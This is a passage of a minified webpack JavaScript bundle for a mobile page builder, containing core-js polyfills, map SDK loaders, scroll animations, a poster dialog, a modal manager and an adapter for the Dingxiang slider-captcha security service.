e=a(r,t,this);if(e.done)return e.value;var s=n(t),u=String(this);if(!s.global)return i(s,u);var c=s.unicode;s.lastIndex=0;for(var l,f=[],p=0;null!==(l=i(s,u));){var d=String(l[0]);f[p]=d,""===d&&(s.lastIndex=o(u,A(s.lastIndex),c)),p++}return 0===p?null:f}]}))},function(t,e,r){"use strict";var n;!function(t){t.PAGE="page",t.DIALOGPAGE="dialogPage",t.LOADINGPAGE="loadingPage",t.POSTERPAGE="posterPage"}(n||(n={})),e.a=n},function(t,e,r){var n=r(48);t.exports=function(t,e){if(!n(t))return t;var r,A;if(e&&"function"==typeof(r=t.toString)&&!n(A=r.call(t)))return A;if("function"==typeof(r=t.valueOf)&&!n(A=r.call(t)))return A;if(!e&&"function"==typeof(r=t.toString)&&!n(A=r.call(t)))return A;throw TypeError("Can't convert object to primitive value")}},function(t,e,r){var n=r(34),A=r(161),o=r(56).f,i=r(100).f,a=r(160),s=r(142),u=n.RegExp,c=u,l=u.prototype,f=/a/g,p=/a/g,d=new u(f)!==f;if(r(50)&&(!d||r(42)((function(){return p[r(32)("match")]=!1,u(f)!=f||u(p)==p||"/a/i"!=u(f,"i")})))){u=function(t,e){var r=this instanceof u,n=a(t),o=void 0===e;return!r&&n&&t.constructor===u&&o?t:A(d?new c(n&&!o?t.source:t,e):c((n=t instanceof u)?t.source:t,n&&o?s.call(t):e),r?this:l,u)};for(var h=function(t){t in u||o(u,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})},g=i(c),w=0;g.length>w;)h(g[w++]);l.constructor=u,u.prototype=l,r(62)(n,"RegExp",u)}r(141)("RegExp")},function(t,e,r){var n=r(79),A=r(32)("toStringTag"),o="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),A))?r:o?n(e):"Object"==(i=n(e))&&"function"==typeof e.callee?"Arguments":i}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,r){"use strict";var n=r(215);t.exports=n.call(Function.call,Object.prototype.hasOwnProperty)},function(t,e,r){"use strict";r.d(e,"c",(function(){return u})),r.d(e,"d",(function(){return c})),r.d(e,"a",(function(){return l})),r.d(e,"b",(function(){return f}));r(13),r(38),r(112),r(46),r(115),r(3),r(11);var n=r(83),A=r(51);function o(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var i=t.apply(e,r);function a(t){o(i,n,A,a,s,"next",t)}function s(t){o(i,n,A,a,s,"throw",t)}a(void 0)}))}}function a(t){return/^(?:http:|https:)/i.test(t)?t:"http:"+(/^\/\//.test(t)?t:"//"+t)}function s(t){var e=t;return e?e=e.replace(/{([^}]+)}/g,(function(t,e){return encodeURIComponent((r=e,(n=window.location.search.match(new RegExp("(\\?|&)"+r+"=([^&]*)(&|$)")))?decodeURIComponent(n[2]):""))||"";var r,n})):t}function u(t,e){void 0===e&&(e=!1);var r=a(t);(r=s(r))&&setTimeout(i(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=4;break}return t.next=3,Object(A.b)(r);case 3:r=t.sent;case 4:window.location.href=r;case 5:case"end":return t.stop()}}),t)}))),300)}function c(t){var e=a(t);(e=s(e))&&setTimeout((function(){window.parent.location.href=e}),300)}function l(t){t&&(window.location.href="tel:"+t)}function f(t){if(window.pageData.deeplink){var e=Object(n.b)(window.pageData.deeplink),r=document.createElement("script");r.text=e,document.head&&document.head.appendChild(r),setTimeout((function(){window.gotoApp&&window.gotoApp(t)}),0)}}},function(t,e,r){"use strict";var n=r(34),A=r(71),o=r(79),i=r(161),a=r(114),s=r(42),u=r(100).f,c=r(106).f,l=r(56).f,f=r(274).trim,p=n.Number,d=p,h=p.prototype,g="Number"==o(r(109)(h)),w="trim"in String.prototype,m=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var r,n,A,o=(e=w?e.trim():f(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=e.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:n=2,A=49;break;case 79:case 111:n=8,A=55;break;default:return+e}for(var i,s=e.slice(2),u=0,c=s.length;u<c;u++)if((i=s.charCodeAt(u))<48||i>A)return NaN;return parseInt(s,n)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,r=this;return r instanceof p&&(g?s((function(){h.valueOf.call(r)})):"Number"!=o(r))?i(new d(m(e)),r,p):m(e)};for(var v,y=r(50)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),B=0;y.length>B;B++)A(d,v=y[B])&&!A(p,v)&&l(p,v,c(d,v));p.prototype=h,h.constructor=p,r(62)(n,"Number",p)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));r(115),r(212),r(66),r(21),r(3),r(18),r(20),r(171),r(144),r(64),r(10),r(25);var n=r(30);function A(t,e,r){if(null==t)return t;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof t))return t;var o,i,a,s=Object(n.a)(t);if("[object String]"===s||"[object Number]"===s)return new t.constructor(t);if("[object Boolean]"===s||"[object Date]"===s)return new t.constructor(+t);if("[object RegExp]"===s)return o=t,(i=new RegExp(o.source,o.flags)).lastIndex=o.lastIndex,i;if("[object Blob]"===s)return a=t,new Blob([a],{type:a.type});var u=r.get(t);return u||("[object Map]"===s?function(t,e,r){var n=new Map;return r.set(t,n),t.forEach((function(t,o){n.set(o,e?A(t,!0,r):t)})),n}(t,e,r):"[object Set]"===s?function(t,e,r){var n=new Set;return r.set(t,n),t.forEach((function(t){n.add(e?A(t,!0,r):t)})),n}(t,e,r):Array.isArray(t)?function(t,e,r){if(!e)return t.concat();var n=new Array(t.length);return r.set(t,n),t.forEach((function(t,e){n[e]=A(t,!0,r)})),n}(t,e,r):function(t,e,r){var n=Object.getPrototypeOf(t),o=Object.create(n);return e?(r.set(t,o),Object.keys(t).forEach((function(e){var n=t[e];o[e]=A(n,!0,r)})),o):Object.assign(o,t)}(t,e,r))}function o(t,e){return void 0===e&&(e=!1),A(t,e,new Map)}},function(t,e,r){var n=r(32)("unscopables"),A=Array.prototype;null==A[n]&&r(65)(A,n,{}),t.exports=function(t){A[n][t]=!0}},function(t,e,r){var n=r(76),A=r(156),o=r(67),i=r(57),a=r(268);t.exports=function(t,e){var r=1==t,s=2==t,u=3==t,c=4==t,l=6==t,f=5==t||l,p=e||a;return function(e,a,d){for(var h,g,w=o(e),m=A(w),v=n(a,d,3),y=i(m.length),B=0,b=r?p(e,y):s?p(e,0):void 0;y>B;B++)if((f||B in m)&&(g=v(h=m[B],B,w),t))if(r)b[B]=g;else if(g)switch(t){case 3:return!0;case 5:return h;case 6:return B;case 2:b.push(h)}else if(c)return!1;return l?-1:u||c?c:b}}},function(t,e,r){var n=r(92),A=Math.max,o=Math.min;t.exports=function(t,e){return(t=n(t))<0?A(t+e,0):o(t,e)}},function(t,e,r){var n=r(82),A=r(34),o=A["__core-js_shared__"]||(A["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(99)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=function(t,e,r,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,e,r){var n=r(62);t.exports=function(t,e,r){for(var A in e)n(t,A,e[A],r);return t}},function(t,e,r){"use strict";var n=r(116),A=RegExp.prototype.exec;t.exports=function(t,e){var r=t.exec;if("function"==typeof r){var o=r.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return A.call(t,e)}},function(t,e,r){"use strict";r(267);var n=r(62),A=r(65),o=r(42),i=r(84),a=r(32),s=r(151),u=a("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,e,r){var f=a(t),p=!o((function(){var e={};return e[f]=function(){return 7},7!=""[t](e)})),d=p?!o((function(){var e=!1,r=/a/;return r.exec=function(){return e=!0,null},"split"===t&&(r.constructor={},r.constructor[u]=function(){return r}),r[f](""),!e})):void 0;if(!p||!d||"replace"===t&&!c||"split"===t&&!l){var h=/./[f],g=r(i,f,""[t],(function(t,e,r,n,A){return e.exec===s?p&&!A?{done:!0,value:h.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}})),w=g[0],m=g[1];n(String.prototype,t,w),A(RegExp.prototype,f,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";r.d(e,"a",(function(){return A}));var n=r(70);var A=[n.a.DEMOSTRATOR,n.a.INVITOR,n.a.LINGJU].some((function(t){return Object(n.b)(t)}))},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"a",(function(){return g})),r.d(e,"c",(function(){return w}));r(3),r(11),r(46);var n=r(1),A=r(6),o=r(37),i=r(7),a=r(8),s=A.a.get("renderer:helpers:map.tsx"),u=window.RPCONFIG.amapLibrary,c=window.RPCONFIG.qqmapLibrary,l=window.AMap||null,f=n.a(a.a.MAP_IS_LOADING_AMAP_SDK)||!1,p=(window.qq||{}).maps||null,d=n.a(a.a.MAP_IS_LOADING_TXMAP_SDK)||!1;function h(){return new Promise((function(t,e){if(null!==p)s.debug("使用腾讯地图缓存值：",p),t(p);else if(d)n.c("change:"+a.a.MAP_IS_LOADING_TXMAP_SDK,(function(){null!==p&&(s.debug("使用腾讯地图缓存值：",p),t(p))}));else{var r=window;d=!0,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!0),s.debug("正在加载腾讯地图SDK"),Object(o.a)(c+"&callback=initTXMap").then((function(){r.initTXMap=function(){(p=r.qq.maps)&&t(p),s.debug("加载腾讯地图SDK成功：",p),d=!1,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!1)}})).catch((function(t){e(t),s.debug("加载腾讯地图SDK失败：",t.message||t||"未知错误"),d=!1,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!1)}))}}))}function g(){return w()?new Promise((function(t,e){if(null!==l)s.debug("使用高德地图缓存值：",l),t(l);else if(f)n.c("change:"+a.a.MAP_IS_LOADING_AMAP_SDK,(function(){null!==l&&(s.debug("使用高德地图缓存值：",l),t(l))}));else{var r=window;f=!0,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!0),s.debug("正在加载高德地图SDK"),Object(o.a)(u+"&callback=initAMap").then((function(){r.initAMap=function(){(l=r.AMap)&&t(l),s.debug("加载高德地图SDK成功：",l),f=!1,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!1)}})).catch((function(t){e(t),s.debug("加载腾讯地图SDK失败：",t.message||t||"未知错误"),f=!1,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!1)}))}})):Promise.resolve(null)}function w(){var t=window.RPCONFIG.useAMap,e=i.a(location.search);return!!t&&"1"===e.useAMap}},function(t,e,r){"use strict";r.d(e,"c",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"d",(function(){return d})),r.d(e,"f",(function(){return v})),r.d(e,"b",(function(){return y})),r.d(e,"a",(function(){return B}));r(41),r(14),r(39),r(25),r(171),r(21),r(3),r(18),r(20),r(9),r(28),r(24);var n=r(6),A=r(152),o=r(2),i=r(16),a=r(113);function s(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=n.a.get("renderer:helpers:animation.ts"),l={};function f(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=Object(i.h)(t);if(n){var A=n.cmps.map((function(t){return t.type===o.c.GROUP&&t.animations.length>0?t.id:""})),a=n.cmps;r&&(a=a.filter((function(t){return[o.c.PLUGIN_MAIN,o.c.PLUGIN_COMPONENT].includes(t.type)})));for(var u,c=s(a);!(u=c()).done;){var l=u.value;l.gid&&A.indexOf(l.gid)>=0||l.visible&&y(l.id,e,l.isFixed)}}}function p(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!1);var n=Object(i.h)(t);if(n)for(var o,a=s(n.cmps);!(o=a()).done;){var u=o.value,c=u.id,l=u.animations,f="actor_"+c,p=A.a.getActor(f);l.length>0&&p&&B(u.id,e,r)}}function d(t){void 0===t&&(t=[]);var e=window.pageData.allPages.filter((function(e){return!t.includes(e.id)&&e.type!==a.a.DIALOGPAGE}));h=null;for(var r,n=s(e);!(r=n()).done;){p(r.value.id)}}var h=null,g=new Set,w=[],m={};function v(t,e){void 0===e&&(e=!1),("number"==typeof h||e)&&(h=t,w.forEach((function(t){return t()})))}function y(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=Object(i.d)(t),o=b(t,e,r);if(n&&n.animations.length&&o&&n.visible)return function(t){var e=t.animationsAutoPlay,r=void 0===e||e,n=t.playAnimationsAtOffsetTop;return!r&&"number"==typeof n}(n)?function(t,e){var r=t.playAnimationsAtOffsetTop,n=void 0===r?0:r;w.push((function(){if(null!==h&&!g.has(t.id)){var r=m[t.id]||0;r+n<=h&&(c.debug("动效触发：当前页面滚动偏移值（"+h+"px）, 组件距顶距离（"+r+"px），组件距顶距离偏移（"+n+"px）"),A.a.playAnimations(e,t.animations,{id:t.id,demo:!1,autoClear:!1}),g.add(t.id))}}))}(n,o):void A.a.playAnimations(o,n.animations,{id:t,demo:!1,autoClear:!1})}function B(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!1);var n=b(t,!1,!1);n&&(e&&(n.style.setProperty("opacity","0"),setTimeout((function(){n.style.removeProperty("opacity")}),10)),A.a.clearAnimations(n,{id:t}),g.delete(t),r&&(delete l[t],delete m[t]))}function b(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=l[t];if(n&&!r)return n;var A=Array.from(document.querySelectorAll('.animate-wrapper[data-id="'+t+'"]'));if(n=A.length>1&&e?A[1]:A[0]){var o=(n.parentElement||n).offsetTop;l[t]=n,m[t]=o}return n}},function(t,e,r){"use strict";r.d(e,"b",(function(){return c})),r.d(e,"a",(function(){return l}));r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=(r(368),r(52)),i=r(23);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var u="";function c(t){var e,r="ontouchstart"in window,n=r?"onTouchEnd":"onClick",c=((e={})[r?"onTouchStart":"onMouseDown"]=function(t){t.stopPropagation()},e[n]=function(e){e.preventDefault(),e.stopPropagation(),function(){var t=document.querySelector(".r-poster-dialog");t&&t.parentNode&&o.a.hide(t.parentNode),document.title=u,i.pushBtnClick("postreturn-button","关闭海报按钮")}(),t.onClose&&t.onClose()},e);o.a.show(A.a.createElement("div",{className:"poster-screenshot",onTouchMove:function(t){return t.stopPropagation()}},A.a.createElement("div",{className:"poster-background-layer",style:{backgroundImage:"url("+t.poster+")"}}),A.a.createElement("div",{className:"poster-wrap"},A.a.createElement("div",{className:"poster",key:"poster-dialog"},A.a.createElement("img",{src:t.poster})),A.a.createElement("span",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({className:"close-btn"},c)))),!1,{banScroll:!0,closeOnClickModal:!1,className:"r-poster-dialog"});var f=document.querySelector(".r-poster-dialog .poster");if(f){var p,d,h=f;if(t.width&&t.height&&t.height<=l()[1])p=t.width,d=t.height;else{var g=l();p=g[0],d=g[1],h.classList.add("poster-overflow-y-auto")}h.style.width=.85*Math.floor(p)+"px",h.style.height=.85*Math.floor(d)+"px"}u=document.title,document.title="长按保存图片"}function l(){var t=document.documentElement||document.body,e=t.clientWidth,r=t.clientHeight;return[r*(e/r),r]}},,function(t,e,r){"use strict";t.exports=function(t){return"string"==typeof t||"symbol"==typeof t}},function(t,e,r){"use strict";r(26),r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=["container","transition","instanceId","onShown","onClosed"];function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}e.a=function(t,e){var r,c;return void 0===e&&(e=!0),c=r=function(r){var c,l;function f(){for(var t,e=arguments.length,n=new Array(e),A=0;A<e;A++)n[A]=arguments[A];return u(a(t=r.call.apply(r,[this].concat(n))||this),"overlay",null),u(a(t),"instanceId",null),t}l=r,(c=f).prototype=Object.create(l.prototype),c.prototype.constructor=c,s(c,l),f.show=function(r){var n=r||{},a=n.container,s=n.transition,c=n.instanceId,l=void 0===c?""+Date.now():c,p=n.onShown,d=n.onClosed,h=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(n,o);if(e)for(var g in f.instances){f.instances[g].close(!0)}var w=document.createElement("div"),m=A.a.render(A.a.createElement(f,{container:a,transition:s,onShown:p,onClosed:d},A.a.createElement(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({},h))),w);return m.overlay=w,m.instanceId=l,f.instances[l]=m,l},f.hide=function(t){if(t){var e=f.instances[t];e&&e.close()}else for(var r in f.instances){f.instances[r].close()}},f.get=function(t){return f.instances[t]||null};var p=f.prototype;return p.render=function(){var t=this,e=this.props,r=e.container,A=void 0===r?document.body:r,o=e.children,i=n.Children.only(o),a=Object(n.cloneElement)(i,{onClose:function(){t.close(),i.props.onClose&&i.props.onClose()}});return Object(n.createPortal)(a,A)},p.close=function(t){var e=this,r=this.props.transition;t||!r?this._close():this.removeTransition((function(){return e._close()}))},p._close=function(){var t=this.props.container;this.overlay&&Object(n.unmountComponentAtNode)(this.overlay),t&&(Object(n.unmountComponentAtNode)(t),t.remove())},p.addTransition=function(){var t=this.props.transition;t&&A.a.findDOMNode(this).classList.add(t)},p.removeTransition=function(t){var e=this.props.transition;if(e){var r=A.a.findDOMNode(this);r.addEventListener("transitionend",(function e(){t(),r.removeEventListener("transitionend",e)})),r.classList.remove(e)}},p.componentDidMount=function(){var t=this,e=this.props,r=e.transition,n=e.onShown;r&&window.setTimeout((function(){return t.addTransition()}),0),n&&n()},p.componentWillUnmount=function(){var t=this.props.onClosed;t&&t(),this.instanceId&&delete f.instances[this.instanceId]},f}(n.Component),u(r,"defaultProps",{container:document.body}),u(r,"instances",{}),c}},function(t,e,r){"use strict";var n={CAPTCHA_SHOW:{desc:"调起滑块进行校验",code:"CAPTCHA_SHOW"},CAPTCHA_HIDE:{desc:"关闭滑块弹框",code:"CAPTCHA_HIDE"},CAPTCHA_CLEAR:{desc:"清除过期的token",code:"CAPTCHA_CLEAR"},CAPTCHA_INIT:{desc:"安全校验滑块初始化完成",code:"CAPTCHA_INIT"}};r(13),r(3),r(11),r(64),r(47);var A,o=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))},i=new Uint8Array(16);function a(){if(!A&&!(A="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return A(i)}var s=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var u=function(t){return"string"==typeof t&&s.test(t)},c=[],l=0;l<256;++l)c.push((l+256).toString(16).substr(1));var f=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=(c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]).toLowerCase();if(!u(r))throw TypeError("Stringified UUID is invalid");return r};var p=function(t,e,r){var n=(t=t||{}).random||(t.rng||a)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(var A=0;A<16;++A)e[r+A]=n[A];return e}return f(n)};r(15),r(10),r(36),r(66),r(21),r(18),r(20),r(24),r(9),r(28);function d(t){return function(e,r,n){return e[t]=n.value,n}}r(25);function h(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var g=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i};var w=function(){function t(){h(this,"lastEmittedEvents",new Map),h(this,"eventListeners",new Map)}var e=t.prototype;return e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(t)if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();g([d("on")],w.prototype,"addListener",null),g([d("once")],w.prototype,"addOnceListener",null),g([d("off")],w.prototype,"removeListener",null),g([d("offAll")],w.prototype,"removeAllListeners",null),g([d("fire")],w.prototype,"emit",null);var m=window.__globalEvent__;m||(window.__globalEvent__=new w,m=window.__globalEvent__);var v,y=m,B=r(6);!function(t){t.embed="embed",t.inline="inline",t.popup="popup"}(v||(v={}));var b;!function(t){t.cn="cn",t.en="en"}(b||(b={}));var E="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js",C="bb86a47569542b4e91a2f09a7bb2dec1",U="https://vip18.dingxiang-inc.com",O=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))};function _(t,e,r){return void 0===r&&(r=5),O(this,void 0,void 0,regeneratorRuntime.mark((function n(){return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise((function(n){var A=0,o=setInterval((function(){A+=1,t[e]&&(clearInterval(o),n(!0)),A>=10*r&&(clearInterval(o),n(!1))}),100)})));case 1:case"end":return n.stop()}}),n)})))}var Q=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},F=B.a.get("security:dingxiang:sdk");function I(){return Q(this,void 0,void 0,regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(window,"_dx");case 2:if(t.sent){t.next=5;break}return F.info("顶象sdk初始化失败，无法获取window_dx对象，请检查网络"),t.abrupt("return");case 5:e={initCaptcha:function(t,e){var r=document.getElementById(t);r||((r=document.createElement("div")).setAttribute("id","captcha-box"),document.body.appendChild(r));var n=window._dx.Captcha(r,Object.assign(Object.assign({},e),{success:function(t){n.sdkInnerSuccessCb&&n.sdkInnerSuccessCb(t)}}));return n.refresh=n.reload,n.on&&n.on("verifySuccess",(function(t){n.sdkInnerSuccessCb&&n.sdkInnerSuccessCb(t)})),n.on&&n.on("hide",(function(){n.sdkInnerHideCb&&n.sdkInnerHideCb()})),n.on&&n.on("verifyFail",(function(t){n.sdkInnerFailCb&&n.sdkInnerFailCb(t)})),n},captchaOption:{appId:C,apiServer:U,mode:v.popup,language:b.cn,width:300,overlayClose:!1,type:"basic",style:v.popup,inlineFloatPosition:"up",oneClickFloatPosition:"up"},sdkName:"dingXiang",errSecurityStates:[{desc:"错误的APPID",code:"1001",attr:""},{desc:"签名错误，请核对APPID和APPSECRET是否正确",code:"1002",attr:""},{desc:"token不合法或者已经过期（token是一次性使用并且只有两分钟有效期）",code:"1003",attr:"timeExpired"},{desc:"参数错误，请核对后端使用的APPID是否和前端页面一致",code:"1004",attr:""},{desc:"verifyToken传入ip时，校验不通过，即token产生的ip和业务请求ip不一致",code:"1005",attr:""}]},window.securitySdk=e,F.info("适配顶象sdk到第三方标准sdk完成");case 8:case"end":return t.stop()}}),t)})))}function S(){if(document){var t=document.createElement("style");t.setAttribute("id","adapt-z-index"),document.head.appendChild(t);var e=t.sheet;null==e||e.insertRule("#captcha-box{z-index:9001}",0),null==e||e.insertRule("#dx_captcha_basic_two-step_1{z-index:9001}",0),null==e||e.insertRule(".dx_captcha_loading_overlay{z-index:9000}",0)}}var T,P=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},H=B.a.get("security:core");function x(t){var e=window.securitySdk.captchaOption;return"dingXiang"===window.securitySdk.sdkName?Object.assign(Object.assign({},e),{appId:t.appId||C,apiServer:t.apiServer||U}):Object.assign({},e)}var R={element:"captcha-box",sdk:null,captchaInstance:null,token:"",openSafetyCertificate:!1,uuid:"",sdkName:""},N=((T=function(){function t(e){this.element=R.element,this.sdk=null,this.captchaInstance=null,this.token="",this.uuid=p(),this.sdkName=R.sdkName,this.openSafetyCertificate=!1,this.businessCb=R.businessCb,e.openSafetyCertificate&&(this.openSafetyCertificate=e.openSafetyCertificate,this.loadThirdSDK(e)),y.on(n.CAPTCHA_HIDE.code,(function(){H.info(n.CAPTCHA_HIDE.code+" 订阅事件触发"),function(){var 